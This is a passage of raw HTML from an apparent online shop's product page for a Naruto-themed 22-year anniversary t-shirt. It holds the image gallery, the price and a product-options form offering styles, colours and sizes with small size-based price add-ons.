		<div data-thumb="https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-ucmii22259-247x247.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-ucmii22259.jpg"><img width="510" height="629" src="https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-ucmii22259.jpg" class="wp-post-image skip-lazy" alt="Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama" title="Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-ucmii22259.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-ucmii22259.jpg" data-large_image_width="675" data-large_image_height="832" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-lji2u73121-247x247.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-lji2u73121.jpg"><img width="510" height="598" src="https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-lji2u73121.jpg" class="skip-lazy" alt="Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama" title="Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama" data-caption="naturo 22 years tshirt 19992021 thank you kurama lji2u73121" data-src="https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-lji2u73121.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-lji2u73121.jpg" data-large_image_width="1091" data-large_image_height="1280" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/fandom/">Fandom</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></nav><h1 class="product-title product_title entry-title">
	Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama</h1>

<div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="3754" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/naturo-22-years-tshirt-19992021-thank-you-kurama/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.99,&quot;wc_product_price_default&quot;:19.99,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:3754,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
